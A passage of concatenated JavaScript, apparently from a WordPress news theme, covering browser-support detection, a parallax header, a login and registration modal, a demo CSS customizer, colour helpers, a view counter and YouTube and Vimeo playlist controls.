            , ffversion = !!ffmatch && ffmatch[ 1 ]
            , operammobilematch = ua.match( /Opera Mobi\/([0-9]+)/ )
            , omversion = !!operammobilematch && operammobilematch[ 1 ]
            , iematch = ua.match( /MSIE ([0-9]+)/ )
            , ieversion = !!iematch && iematch[ 1 ];

        return !(
            // iOS 4.3 and older : Platform is iPhone/Pad/Touch and Webkit version is less than 534 (ios5)
            ((platform.indexOf( "iPhone" ) > -1 || platform.indexOf( "iPad" ) > -1  || platform.indexOf( "iPod" ) > -1 ) && wkversion && wkversion < 534) ||

                // Opera Mini
                (window.operamini && ({}).toString.call( window.operamini ) === "[object OperaMini]") ||
                (operammobilematch && omversion < 7458) ||

                //Android lte 2.1: Platform is Android and Webkit version is less than 533 (Android 2.2)
                (ua.indexOf( "Android" ) > -1 && wkversion && wkversion < 533) ||

                // Firefox Mobile before 6.0 -
                (ffversion && ffversion < 6) ||

                // WebOS less than 3
                ("palmGetResource" in window && wkversion && wkversion < 534) ||

                // MeeGo
                (ua.indexOf( "MeeGo" ) > -1 && ua.indexOf( "NokiaBrowser/8.5.0" ) > -1) ||

                // IE6
                (ieversion && ieversion <= 6)
            );
    }());

}(jQuery, window));

/**
 * Created by ra on 7/8/14.
 */

jQuery().ready(function() {




    jQuery(window).on("backstretch.after", function (e, instance, index) {
        td_template_single_1();
    });
});


/**
 * make td-post-template-6 title move down and blurry
 */
function td_template_single_1() {
    //run only on a post with template 6 on it
    if(jQuery("#td-full-screen-header-image").length > 0) {


        //define all the variables - for better performance ?
        //var td_parallax_el = document.getElementById('td_parallax_header_6');

        var td_parallax_bg_el = jQuery(".td-backstretch")[0];


        //console.log(td_parallax_bg_el);
        var scroll_from_top = '';
        var distance_from_bottom;

        //attach the animation tick on scroll
        jQuery(window).scroll(function(){
            // with each scroll event request an animation frame (we have a polyfill for animation frame)
            // the requestAnimationFrame is called only once and after that we wait
            td_request_tick();
        });
    }


    var td_animation_running = false; //if the tick is running, we set this to true

    function td_request_tick() {
        if (td_animation_running === false) {
            window.requestAnimationFrame(td_do_animation);
        }
        td_animation_running = true;
    }

    /**
     * the animation loop
     */
    function td_do_animation() {
        scroll_from_top = jQuery(document).scrollTop();
        if (scroll_from_top <= 950) { //stop the animation after scroll from top

            var blur_value = 1 - (scroll_from_top / 800); // @todo trebuie verificata formula??
            if (td_detect.is_ie8 === true) {
                blur_value = 1;
            }


            blur_value = Math.round(blur_value * 100) / 100;

            //opacity
            //td_parallax_el.style.opacity = blur_value;

            //move the bg
            var parallax_move = -Math.round(scroll_from_top / 4);
            td_move_Y(td_parallax_bg_el,-parallax_move);


            //move the title + cat
            distance_from_bottom = -Math.round(scroll_from_top / 8);
            //td_move_Y(td_parallax_el,-distance_from_bottom);
            //td_parallax_el.style.bottom = distance_from_bottom + "px";  //un accelerated version


        }

        td_animation_running = false;
    }


    function td_move_Y (elm, value) {
        var translate = 'translate3d(0px,' + value + 'px, 0px)';
        elm.style['-webkit-transform'] = translate;
        elm.style['-moz-transform'] = translate;
        elm.style['-ms-transform'] = translate;
        elm.style['-o-transform'] = translate;
        elm.style.transform = translate;
    }

}

/*
    td_util.js
    v1.1
 */

"use strict";


/*  ----------------------------------------------------------------------------
 On load
 */
jQuery().ready(function() {

    /**
     * Modal window js code
     */
    jQuery('.td-login-modal-js').magnificPopup({
        type: 'inline',
        preloader: false,
        focus: '#name',
        removalDelay: 500,

        // When elemened is focused, some mobile browsers in some cases zoom in
        // It looks not nice, so we disable it:
        callbacks: {
            beforeOpen: function() {


                this.st.mainClass = this.st.el.attr('data-effect');


                //empty all fields
                td_modala_empty_all_fields();

                //empty error display div
                td_modala_empty_err_div();

                if(jQuery(window).width() < 700) {
                    this.st.focus = false;
                } else {
                    if (td_detect.is_ie === false) {
                        //do not focus on ie 10
                        this.st.focus = '#login_email';
                    }

                }
            },

            beforeClose: function() {
            }
        }
    });


    //login
    jQuery('#login-link').on( "click", function() {
        //hides or shows the divs with inputs
        show_hide_content_modala([['#td-login-div', 1], ['#td-register-div', 0], ['#td-forgot-pass-div', 0]]);

        //moves focus on the tab
        modala_swich_tabs([['#login-link', 1], ['#register-link', 0]]);

        if(jQuery(window).width() > 700 && td_detect.is_ie === false) {
            jQuery('#login_email').focus();
        }

        //empty all fields
        //td_modala_empty_all_fields();

        //empty error display div
        td_modala_empty_err_div();
    });
    //login button
    jQuery('#login_button').on( "click", function() {
        handle_login_for_modal_window();
    });
    //enter key on #login_pass
    jQuery('#login_pass').keydown(function(event) {
        if ((event.which && event.which == 13) || (event.keyCode && event.keyCode == 13)) {
            handle_login_for_modal_window();
        }
    });

    //register
    jQuery('#register-link').on( "click", function() {
        //hides or shows the divs with inputs
        show_hide_content_modala([['#td-login-div', 0], ['#td-register-div', 1], ['#td-forgot-pass-div', 0]]);

        //moves focus on the tab
        modala_swich_tabs([['#login-link', 0], ['#register-link', 1]]);

        if(jQuery(window).width() > 700  && td_detect.is_ie === false) {
            jQuery('#register_email').focus();
        }

        //empty all fields
        //td_modala_empty_all_fields();

        //empty error display div
        td_modala_empty_err_div();
    });
    //register button
    jQuery('#register_button').on( "click", function() {
        handle_register_for_modal_window();
    });
    //enter key on #register_user
    jQuery('#register_user').keydown(function(event) {
        if ((event.which && event.which == 13) || (event.keyCode && event.keyCode == 13)) {
            handle_register_for_modal_window();
        }
    });

    //forgot pass
    jQuery('#forgot-pass-link').on( "click", function() {
        //hides or shows the divs with inputs
        show_hide_content_modala([['#td-login-div', 0], ['#td-register-div', 0], ['#td-forgot-pass-div', 1]]);

        //moves focus on the tab
        modala_swich_tabs([['#login-link', 0], ['#register-link', 0]]);

        if(jQuery(window).width() > 700 && td_detect.is_ie === false) {
            jQuery('#forgot_email').focus();
        }

        //empty all fields
        //td_modala_empty_all_fields();

        //empty error display div
        td_modala_empty_err_div();
    });
    //forgot button
    jQuery('#forgot_button').on( "click", function() {
        handle_forgot_password_for_modal_window();
    });
    //enter key on #forgot_email
    jQuery('#forgot_email').keydown(function(event) {
        if ((event.which && event.which == 13) || (event.keyCode && event.keyCode == 13)) {
            handle_forgot_password_for_modal_window();
        }
    });


});//end jquery ready



//patern to check emails
var td_mod_pattern_email = /^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/;

/**
 * handle all request made from login tab
 */
function handle_login_for_modal_window() {
    var login_email = jQuery('#login_email').val();
    var login_pass = jQuery('#login_pass').val();

    if(login_email && login_pass){
        //empty error display div
        //td_modala_empty_err_div();

        modala_add_remove_class(['.td_display_err', 1, "td_display_msg_ok"]);
        jQuery('.td_display_err').show();
        td_modala_write_err_div(td_please_wait);

        //call ajax for log in
        td_modala_call_ajax('td_mod_login', login_email, '', login_pass);
    } else {
        jQuery('.td_display_err').show();
        td_modala_write_err_div(td_email_user_pass_incorrect);
    }
}

/**
 * handle all request made from register tab
 */
function handle_register_for_modal_window() {
    var register_email = jQuery('#register_email').val();
    var register_user = jQuery('#register_user').val();

    if(td_mod_pattern_email.test(register_email) && register_user){
        //empty error display div
        //td_modala_empty_err_div();

        modala_add_remove_class(['.td_display_err', 1, "td_display_msg_ok"]);
        jQuery('.td_display_err').show();
        td_modala_write_err_div(td_please_wait);

        //call ajax
        td_modala_call_ajax('td_mod_register', register_email, register_user, '');
    } else {
        jQuery('.td_display_err').show();
        td_modala_write_err_div(td_email_user_incorrect);
    }
}

/**
 * handle all request made from forgot password tab
 */
function handle_forgot_password_for_modal_window() {
    var forgot_email = jQuery('#forgot_email').val();

    if(td_mod_pattern_email.test(forgot_email)){
        //empty error display div
        //td_modala_empty_err_div();

        modala_add_remove_class(['.td_display_err', 1, "td_display_msg_ok"]);
        jQuery('.td_display_err').show();
        td_modala_write_err_div(td_please_wait);

        //call ajax
        td_modala_call_ajax('td_mod_remember_pass', forgot_email, '', '');
    } else {
        jQuery('.td_display_err').show();
        td_modala_write_err_div(td_email_incorrect);
    }
}

/**
 * swhich the div's acordingly to the user action (Log In, Register, Remember Password)
 *
 * ids_array : array of ids that have to be showed or hidden
 */
function show_hide_content_modala(ids_array) {
    var length = ids_array.length;

    for (var i = 0; i < length; i++) {
        var element_id = ids_array[i][0];
        var element_visibility = ids_array[i][1];

        if (element_visibility == 1) {
            jQuery(element_id).removeClass('td-dispaly-none').addClass('td-dispaly-block');
        } else {
            jQuery(element_id).removeClass('td-dispaly-block').addClass('td-dispaly-none');
        }
    }
}


/**
 * swhich the tab's acordingly to the user action (Log In, Register, Remember Password)
 *
 * ids_array : array of ids that have to be focus on or unfocus
 */
function modala_swich_tabs(ids_array) {
    var length = ids_array.length;

    for (var i = 0; i < length; i++) {
        var element_id = ids_array[i][0];
        var element_visibility = ids_array[i][1];

        if (element_visibility == 1) {
            jQuery(element_id).addClass('td_login_tab_focus');
        } else {
            jQuery(element_id).removeClass('td_login_tab_focus');
        }
    }
}


/**
 * adds or remove a class from an html object
 *
 * param : array with object identifier (id - # or class - .)
 * ex: ['.class_indetifier', 1, 'class_to_add'] or ['.class_indetifier', 0, 'class_to_remove']
 */
function modala_add_remove_class(param) {

    //add class
    if (param[1] == 1) {
        jQuery(param[0]).addClass(param[2]);

        //remove class
    } else {
        jQuery(param[0]).removeClass(param[2]);
    }
}


/**
 * empty the error div
 */
function td_modala_empty_err_div() {
    jQuery('.td_display_err').html('');
    jQuery('.td_display_err').hide();
}


/**
 * write text to error div
 */
function td_modala_write_err_div(message) {
    jQuery('.td_display_err').html(message);
}

/**
 * empty all fields in modal window
 */
function td_modala_empty_all_fields() {
    //login fields
    jQuery('#login_email').val('');
    jQuery('#login_pass').val('');

    //register fields
    jQuery('#register_email').val('');
    jQuery('#register_user').val('');

    //forgot pass
    jQuery('#forgot_email').val('');
}


/**
 * call to server from modal window
 *
 * @param $action : what action (log in, register, forgot email)
 * @param $email  : the email beening sent
 * @param $user   : the user name beening sent
 */
function td_modala_call_ajax(sent_action, sent_email, sent_user, sent_pass) {
    jQuery.ajax({
        type: 'POST',
        url: td_ajax_url,
        data: {
            action: sent_action,
            email: sent_email,
            user: sent_user,
            pass: sent_pass
        },
        success: function(data, textStatus, XMLHttpRequest){
            var td_data_object = jQuery.parseJSON(data); //get the data object

            //check the response from server
            switch(td_data_object[0]) {
                case 'login':
                    if(td_data_object[1] == 1) {
                        location.reload(true);
                    } else {
                        modala_add_remove_class(['.td_display_err', 0, 'td_display_msg_ok']);
                        jQuery('.td_display_err').show();
                        td_modala_write_err_div(td_data_object[2]);
                    }
                    break;

                case 'register':
                    if(td_data_object[1] == 1) {
                        modala_add_remove_class(['.td_display_err', 1, "td_display_msg_ok"]);
                        jQuery('.td_display_err').show();
                    } else {
                        modala_add_remove_class(['.td_display_err', 0, "td_display_msg_ok"]);
                        jQuery('.td_display_err').show();
                    }
                    td_modala_write_err_div(td_data_object[2]);
                    break;

                case 'remember_pass':
                    if(td_data_object[1] == 1) {
                        modala_add_remove_class(['.td_display_err', 1, "td_display_msg_ok"]);
                        jQuery('.td_display_err').show();
                    } else {
                        modala_add_remove_class(['.td_display_err', 0, "td_display_msg_ok"]);
                        jQuery('.td_display_err').show();
                    }
                    td_modala_write_err_div(td_data_object[2]);
                    break;

            }


        },
        error: function(MLHttpRequest, textStatus, errorThrown){
            //console.log(errorThrown);
        }
    });
}

/*  ----------------------------------------------------------------------------
 tagDiv live css compiler ( 2013 )
 - this script is used on our demo site to customize the theme live
 - not used on production sites
 */


var td_style_buffer =
    '<style> /* @theme_color */ .category .entry-content, .tag .entry-content, .td_quote_box { -webkit-transition: border-color 1s ease-in-out; -moz-transition: border-color 1s ease-in-out; -o-transition: border-color 1s ease-in-out; transition: border-color 1s ease-in-out; border-color: @theme_color; } .block-title a, .block-title span, .td-tags a:hover, .td-scroll-up-visible, .td-scroll-up, .sf-menu ul .current-menu-item > a, .sf-menu ul a:hover, .sf-menu ul .sfHover > a, .td-rating-bar-wrap div, .iosSlider .slide-meta-cat, .sf-menu ul .current-menu-ancestor > a, .td-404-sub-sub-title a, .widget_tag_cloud .tagcloud a:hover, .td-mobile-close a, ul.td-category a, .td_social .td_social_type .td_social_button a, .dropcap { -webkit-transition: background-color 1s ease-in-out; -moz-transition: background-color 1s ease-in-out; -o-transition: background-color 1s ease-in-out; transition: background-color 1s ease-in-out; background-color: @theme_color; } .block-title, .sf-menu li a:hover, .sf-menu .sfHover a, .sf-menu .current-menu-ancestor a, .header-search-wrap .dropdown-menu, .sf-menu > .current-menu-item > a, .ui-tabs-nav { -webkit-transition: border-color 1s ease-in-out; -moz-transition: border-color 1s ease-in-out; -o-transition: border-color 1s ease-in-out; transition: border-color 1s ease-in-out; border-color: @theme_color; } .author-box-wrap .td-author-name a, blockquote p, .page-nav a:hover, .widget_pages .current_page_item a, .widget_calendar td a, .widget_categories .current-cat > a, .widget_pages .current_page_parent > a, .td_pull_quote p { -webkit-transition: color 1s ease-in-out; -moz-transition: color 1s ease-in-out; -o-transition: color 1s ease-in-out; transition: color 1s ease-in-out; color: @theme_color; } .page-nav .current { -webkit-transition: background-color 1s ease-in-out; -moz-transition: background-color 1s ease-in-out; -o-transition: background-color 1s ease-in-out; transition: background-color 1s ease-in-out; background-color: @theme_color; border-color: @theme_color; } .wpb_btn-inverse, .ui-tabs-nav .ui-tabs-active a, .post .wpb_btn-danger, .form-submit input, .wpcf7-submit { -webkit-transition: background-color 1s ease-in-out; -moz-transition: background-color 1s ease-in-out; -o-transition: background-color 1s ease-in-out; transition: background-color 1s ease-in-out; background-color: @theme_color !important; } .header-search-wrap .dropdown-menu:before { -webkit-transition: border-color 1s ease-in-out; -moz-transition: border-color 1s ease-in-out; -o-transition: border-color 1s ease-in-out; transition: border-color 1s ease-in-out; border-color: transparent transparent @theme_color; } .td-mobile-content .current-menu-item > a, .td-mobile-content a:hover { -webkit-transition: color 1s ease-in-out; -moz-transition: color 1s ease-in-out; -o-transition: color 1s ease-in-out; transition: color 1s ease-in-out; color: @theme_color !important; } /* @slider_text */ .td-sbig-title-wrap .td-sbig-title, .td-slide-item-sec .td-sbig-title-wrap { -webkit-transition: background-color 1s ease-in-out; -moz-transition: background-color 1s ease-in-out; -o-transition: background-color 1s ease-in-out; transition: background-color 1s ease-in-out; background-color: @slider_text; } /* @select_color */ ::-moz-selection { background: @select_color; color: #fff; } ::selection { background: @select_color; color: #fff; } /* @link_color */ a, .widget_recent_comments .recentcomments .url { -webkit-transition: color 1s ease-in-out; -moz-transition: color 1s ease-in-out; -o-transition: color 1s ease-in-out; transition: color 1s ease-in-out; color: @link_color; } .cur-sub-cat { -webkit-transition: color 1s ease-in-out; -moz-transition: color 1s ease-in-out; -o-transition: color 1s ease-in-out; transition: color 1s ease-in-out; color:@link_color !important; } /* @link_hover_color */ a:hover, .widget_recent_comments .recentcomments .url:hover { -webkit-transition: color 1s ease-in-out; -moz-transition: color 1s ease-in-out; -o-transition: color 1s ease-in-out; transition: color 1s ease-in-out; color: @link_hover_color; } </style>';


var td_bg_boxed_imgs = [
    'http://demo.tagdiv.com/newspaper/bg_images/1.jpg',
    'http://demo.tagdiv.com/newspaper/bg_images/2.jpg',
    'http://demo.tagdiv.com/newspaper/bg_images/3.jpg'
];


var td_current_panel_stat = td_read_cookie('td_show_panel');
if (td_current_panel_stat == 'show' || td_current_panel_stat == null) {
    jQuery('.td-theme-settings-small').addClass('td-theme-settings-no-transition');
    jQuery('.td-theme-settings-small').removeClass('td-theme-settings-small');
}




/*  ----------------------------------------------------------------------------
 On load
 */
jQuery().ready(function() {

    //hide panel
    jQuery("#td-theme-set-hide").click(function(event){
        event.preventDefault();
        event.stopPropagation();
        //hide
        td_create_cookie('td_show_panel', 'hide', 1);
        jQuery('#td-theme-settings').removeClass('td-theme-settings-no-transition');
        jQuery('#td-theme-settings').addClass('td-theme-settings-small');


        jQuery('.td-set-theme-style-link').removeClass('fadeInLeft');

    });





    //show panel
    jQuery("#td-theme-settings").click(function(){
        if (jQuery(this).hasClass('td-theme-settings-small')) {

            jQuery('.td-set-theme-style-link').addClass('animated_xlong fadeInLeft');

            //show full
            td_create_cookie('td_show_panel', 'show', 1);
            jQuery('.td-theme-settings-small').removeClass('td-theme-settings-small');
        }
    });





}); //end on load






/*  ----------------------------------------------------------------------------
    Support functions
 */
//add trim for ie8
if (!String.prototype.trim) {
    String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g, '');};
}


function td_create_cookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    } else var expires = "";
    document.cookie = escape(name) + "=" + escape(value) + expires + "; path=/";

}

function td_read_cookie(name) {
    var nameEQ = escape(name) + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return unescape(c.substring(nameEQ.length, c.length));
    }
    return null;
}






/*  ----------------------------------------------------------------------------
    live css compiler @tagDiv 2013
 */

//the settings object
function td_customizer_setting () {
    this.name = '';
    this.value = '';
}

//the sections object
function td_customizer_css_section() {
    this.name = '';
    this.raw_css = '';
    this.compiled_css = '';
}

//css parser class
function td_custom_css_parser(raw_css) {
    this.raw_css = raw_css;
    this.settings = [];
    this.css_sections = [];
    this.style_element_id = '';
    this.compiled_css = ''; //compiled css
}

//load the settings
td_custom_css_parser.prototype.load_setting_raw = function(name, value){
    if (this.get_css_section(name) === false) {
        var new_setting = new td_customizer_setting();
        new_setting.name = name;
        new_setting.value = value;
        this.settings.push(new_setting);
    } else {
        this.update_setting_value(name, value);
    }
};

//split the css in sections
td_custom_css_parser.prototype.split_into_sections = function(){
    //remove style wrapping
    this.raw_css = this.raw_css.replace(/<style>/gi,'');
    this.raw_css = this.raw_css.replace(/<\/style>/gi,'');

    this.raw_css = this.raw_css.trim();

    //explode the sections
    var css_splits = this.raw_css.split('/*');

    var containing_class = this;
    jQuery.each(css_splits, function(index, css_split) {
        var css_split_parts = css_split.split('*/');
        if (typeof css_split_parts[0] !== "undefined" && typeof css_split_parts[1] !== "undefined") {
            var new_css_section = new td_customizer_css_section();
            new_css_section.name = css_split_parts[0].trim();
            new_css_section.raw_css = css_split_parts[1].trim();
            containing_class.css_sections.push(new_css_section);
        }
    });
};


//get setting value
td_custom_css_parser.prototype.get_setting_value = function(name){
    var tmpReturn = false;
    jQuery.each(this.settings, function(index, setting) {
        if (setting.name === name) {
            tmpReturn = setting.value;
            return false; //brake jquery each
        }
    });
    return tmpReturn;
};

//get setting value
td_custom_css_parser.prototype.update_setting_value = function(name, value){
    jQuery.each(this.settings, function(index, setting) {
        if (setting.name === name) {
            setting.value = value;
            return false; //brake jquery each
        }
    });
};


//get css section
td_custom_css_parser.prototype.get_css_section = function(name){
    var tmpReturn = false;
    jQuery.each(this.settings, function(index, setting) {
        if (setting.name === name) {
            tmpReturn = setting.value;
            return false; //brake jquery each
        }
    });
    return tmpReturn;
};

//compile each section
td_custom_css_parser.prototype.compile_sections = function(){
    if (typeof this.css_sections !== "undefined" && typeof this.settings !== "undefined") {
        var containing_class = this;
        //console.log('start');

        jQuery.each(this.css_sections, function(index, section) {
            jQuery.each(containing_class.settings, function(index, setting) {
                section.raw_css = str_replace("@" + setting.name, setting.value, section.raw_css);
            });
        });
    }
};

//compile the css
td_custom_css_parser.prototype.compile_css = function(){

    this.split_into_sections();
    this.compile_sections();

    var buffy = '';
    var containing_class = this;

    jQuery.each(this.css_sections, function(index, section) {
        if (section.raw_css !== '' && containing_class.get_setting_value(str_replace("@", '', section.name)) !== false) {
            buffy = buffy + section.raw_css;
        }
    });

    this.compiled_css = buffy;
    //alert(buffy);
};


//inject css
td_custom_css_parser.prototype.inject_css = function(){


    var td_style = document.createElement('style');
    td_style.type = 'text/css';
    td_style.innerHTML = this.compiled_css;
    td_style.setAttribute("id", "td_style_inject");
    if (this.style_element_id === '') {
        //new element


        jQuery('body').append(td_style);
        this.style_element_id = 'td_style_inject';
    } else {
        //update old
        jQuery('#td_style_inject').replaceWith(td_style);
    }
};







/*
var td_custom_css_parser = new td_custom_css_parser(td_style_buffer);
td_custom_css_parser.load_setting_raw('header_color', 'red');
td_custom_css_parser.load_setting_raw('header_line_color', 'blue');


td_custom_css_parser.load_setting_raw('link_color', 'pink');

//td_custom_css_parser.compile_css();
//td_custom_css_parser.inject_css();


td_custom_css_parser.load_setting_raw('header_color', 'white');
td_custom_css_parser.load_setting_raw('header_line_color', 'gray');
*/
//td_custom_css_parser.compile_css();
//td_custom_css_parser.inject_css();



//alert(td_custom_css_parser.get_setting_value('link_color'));


//console.log(td_custom_css_parser.settings);
//console.log(td_custom_css_parser.css_sections);


//td_custom_css_parser.load_setting_raw('test');



var pad = function(num, totalChars) {
    var pad = '0';
    num = num + '';
    while (num.length < totalChars) {
        num = pad + num;
    }
    return num;
};

// Ratio is between 0 and 1
var changeColor = function(color, ratio, darker) {
    // Trim trailing/leading whitespace
    color = color.replace(/^\s*|\s*$/, '');

    // Expand three-digit hex
    color = color.replace(
        /^#?([a-f0-9])([a-f0-9])([a-f0-9])$/i,
        '#$1$1$2$2$3$3'
    );

    // Calculate ratio
    var difference = Math.round(ratio * 256) * (darker ? -1 : 1),
    // Determine if input is RGB(A)
        rgb = color.match(new RegExp('^rgba?\\(\\s*' +
            '(\\d|[1-9]\\d|1\\d{2}|2[0-4][0-9]|25[0-5])' +
            '\\s*,\\s*' +
            '(\\d|[1-9]\\d|1\\d{2}|2[0-4][0-9]|25[0-5])' +
            '\\s*,\\s*' +
            '(\\d|[1-9]\\d|1\\d{2}|2[0-4][0-9]|25[0-5])' +
            '(?:\\s*,\\s*' +
            '(0|1|0?\\.\\d+))?' +
            '\\s*\\)$'
            , 'i')),
        alpha = !!rgb && rgb[4] != null ? rgb[4] : null,

    // Convert hex to decimal
        decimal = !!rgb? [rgb[1], rgb[2], rgb[3]] : color.replace(
            /^#?([a-f0-9][a-f0-9])([a-f0-9][a-f0-9])([a-f0-9][a-f0-9])/i,
            function() {
                return parseInt(arguments[1], 16) + ',' +
                    parseInt(arguments[2], 16) + ',' +
                    parseInt(arguments[3], 16);
            }
        ).split(/,/),
        returnValue;

    // Return RGB(A)
    return !!rgb ?
        'rgb' + (alpha !== null ? 'a' : '') + '(' +
            Math[darker ? 'max' : 'min'](
                parseInt(decimal[0], 10) + difference, darker ? 0 : 255
            ) + ', ' +
            Math[darker ? 'max' : 'min'](
                parseInt(decimal[1], 10) + difference, darker ? 0 : 255
            ) + ', ' +
            Math[darker ? 'max' : 'min'](
                parseInt(decimal[2], 10) + difference, darker ? 0 : 255
            ) +
            (alpha !== null ? ', ' + alpha : '') +
            ')' :
        // Return hex
        [
            '#',
            pad(Math[darker ? 'max' : 'min'](
                parseInt(decimal[0], 10) + difference, darker ? 0 : 255
            ).toString(16), 2),
            pad(Math[darker ? 'max' : 'min'](
                parseInt(decimal[1], 10) + difference, darker ? 0 : 255
            ).toString(16), 2),
            pad(Math[darker ? 'max' : 'min'](
                parseInt(decimal[2], 10) + difference, darker ? 0 : 255
            ).toString(16), 2)
        ].join('');
};
var lighterColor = function(color, ratio) {
    return changeColor(color, ratio, false);
};
var darkerColor = function(color, ratio) {
    return changeColor(color, ratio, true);
};









function td_convert_hex(hex,opacity){
    var hex = hex.replace('#','');
    var r = parseInt(hex.substring(0,2), 16);
    var g = parseInt(hex.substring(2,4), 16);
    var b = parseInt(hex.substring(4,6), 16);

    var result = 'rgba('+r+','+g+','+b+','+opacity/100+')';
    return result;
}

function str_replace (search, replace, subject, count) {
    // http://kevin.vanzonneveld.net
    // +   original by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +   improved by: Gabriel Paderni
    // +   improved by: Philip Peterson
    // +   improved by: Simon Willison (http://simonwillison.net)
    // +    revised by: Jonas Raoni Soares Silva (http://www.jsfromhell.com)
    // +   bugfixed by: Anton Ongson
    // +      input by: Onno Marsman
    // +   improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +    tweaked by: Onno Marsman
    // +      input by: Brett Zamir (http://brett-zamir.me)
    // +   bugfixed by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +   input by: Oleg Eremeev
    // +   improved by: Brett Zamir (http://brett-zamir.me)
    // +   bugfixed by: Oleg Eremeev
    // %          note 1: The count parameter must be passed as a string in order
    // %          note 1:  to find a global variable in which the result will be given
    // *     example 1: str_replace(' ', '.', 'Kevin van Zonneveld');
    // *     returns 1: 'Kevin.van.Zonneveld'
    // *     example 2: str_replace(['{name}', 'l'], ['hello', 'm'], '{name}, lars');
    // *     returns 2: 'hemmo, mars'
    var i = 0,
        j = 0,
        temp = '',
        repl = '',
        sl = 0,
        fl = 0,
        f = [].concat(search),
        r = [].concat(replace),
        s = subject,
        ra = Object.prototype.toString.call(r) === '[object Array]',
        sa = Object.prototype.toString.call(s) === '[object Array]';
    s = [].concat(s);
    if (count) {
        this.window[count] = 0;
    }

    for (i = 0, sl = s.length; i < sl; i++) {
        if (s[i] === '') {
            continue;
        }
        for (j = 0, fl = f.length; j < fl; j++) {
            temp = s[i] + '';
            repl = ra ? (r[j] !== undefined ? r[j] : '') : r[0];
            s[i] = (temp).split(f[j]).join(repl);
            if (count && s[i] !== temp) {
                this.window[count] += (temp.length - s[i].length) / f[j].length;
            }
        }
    }
    return sa ? s : s[0];
}

'use strict';
/**
 * updates the view counter thru ajax
 */
var td_ajax_count = {

    td_get_views_counts_ajax : function td_get_views_counts_ajax (page_type, array_ids) {

        //what function to call based on page type
        var page_type_action = 'td_ajax_get_views';//page_type = page
        if(page_type == "post") {
            page_type_action = 'td_ajax_update_views';
        }

        jQuery.ajax({
            type: 'POST',
            url: td_ajax_url,
            cache:true,

            data: {
                action: page_type_action,
                td_post_ids: array_ids
            },
            success: function(data, textStatus, XMLHttpRequest){
                var td_ajax_post_counts = jQuery.parseJSON(data);//get the return dara

                //check the return var to be object
                if (td_ajax_post_counts instanceof Object) {
                    //alert('value is Object!');

                    //itinerate thru the object
                    jQuery.each(td_ajax_post_counts, function(id_post, value) {
                        //alert(id_post + ": " + value);

                        //this is the count placeholder in witch we write the post count
                        var current_post_count = ".td-nr-views-" + id_post;

                        jQuery(current_post_count).html(value);
                        //console.log(current_post_count + ': ' + value);
                    });
                }
            },
            error: function(MLHttpRequest, textStatus, errorThrown){
                //console.log(errorThrown);
            }
        });

    }
};

 /*
    td_video_playlist.js
    v1.1
 */

"use strict";
// jQuery(window).load(function() {//
jQuery().ready(function() {

    //click on a youtube movie
    jQuery('.td_click_video_youtube').click(function(){

        //this flag is check to see if to start the movie
        td_youtube_player.td_playlist_video_autoplay_youtube = 1;

        //add pause to playlist control
        td_playlist_general_functions.td_playlist_add_play_control('.td_youtube_control');

        //create  and play the clicked video
        var td_youtube_video = jQuery(this).attr("id").substring(3);
        if(td_youtube_video != '') {
            td_youtube_player.playVideo(td_youtube_video);
        }
    });



    //click on youtube play control
    jQuery('.td_youtube_control').click(function(){

        //click to play
        if(jQuery(this).hasClass('td-sp-video-play')){
            //this is to enable video playing
            td_youtube_player.td_playlist_video_autoplay_youtube = 1;

            //play the video
            td_youtube_player.td_playlist_youtube_play_video();

        } else {

            //put pause to the player
            td_youtube_player.td_playlist_youtube_pause_video();
        }
    });



    //check for youtube wrapper and add api code to create the player
    if(jQuery('.td_wrapper_playlist_player_youtube').length > 0) {

        if(jQuery('.td_wrapper_playlist_player_youtube').data("autoplay") == "1") {
            td_youtube_player.td_playlist_video_autoplay_youtube = 1;
        }

        var first_video = jQuery('.td_wrapper_playlist_player_youtube').data('first-video');

        if(first_video != '') {
            td_youtube_player.td_playlist_id_youtube_video_running = first_video;

            td_youtube_player.playVideo(first_video);
        }
    }



    //check autoplay vimeo
    if(jQuery('.td_wrapper_playlist_player_vimeo').data("autoplay") == "1") {
        td_vimeo_playlist_obj.td_playlist_video_autoplay_vimeo = 1;
    }

    //click on a vimeo
    jQuery('.td_click_video_vimeo').click(function(){

        //this flag is check to see if to start the movie
        td_vimeo_playlist_obj.td_playlist_video_autoplay_vimeo = 1;

        //add pause to playlist control
        td_playlist_general_functions.td_playlist_add_play_control('.td_vimeo_control');

        //create  and play the clicked video
        td_vimeo_playlist_obj.create_player(jQuery(this).attr("id").substring(3));
    });





    //check for vimeo wrapper and add api code to create the player
    if(jQuery('.td_wrapper_playlist_player_vimeo').length > 0) {

        //add play to playlist control
        td_playlist_general_functions.td_playlist_add_play_control('.td_vimeo_control');

        //create the iframe with the video
        td_vimeo_playlist_obj.create_player(jQuery('.td_wrapper_playlist_player_vimeo').data("first-video"));
    }




    //click on youtube play control
    jQuery('.td_vimeo_control').click(function(){

        //click to play
        if(jQuery(this).hasClass('td-sp-video-play')){
            //this is to enable video playing
            td_vimeo_playlist_obj.td_playlist_video_autoplay_vimeo = 1;

            //play the video
            td_vimeo_playlist_obj.td_playlisty_player_vimeo.api("play");

        } else {

            //put pause to the player
            td_vimeo_playlist_obj.td_playlisty_player_vimeo.api("pause");
        }
    });

});


var td_youtube_player = {
    td_yt_player: '',

    td_player_container: 'player_youtube',

    td_playlist_video_autoplay_youtube: 0,

    td_playlist_id_youtube_video_running: '',


    playVideo: function(videoId) {
     if (typeof(YT) == 'undefined' || typeof(YT.Player) == 'undefined') {
         window.onYouTubePlayerAPIReady = function() {
             td_youtube_player.loadPlayer(td_youtube_player.td_player_container, videoId);
         };
         jQuery.getScript('//www.youtube.com/player_api');
     } else {
         td_youtube_player.loadPlayer(td_youtube_player.td_player_container, videoId);
     }
    },


    loadPlayer: function(container, videoId) {
     //container is here in case we need to add multiple players on page
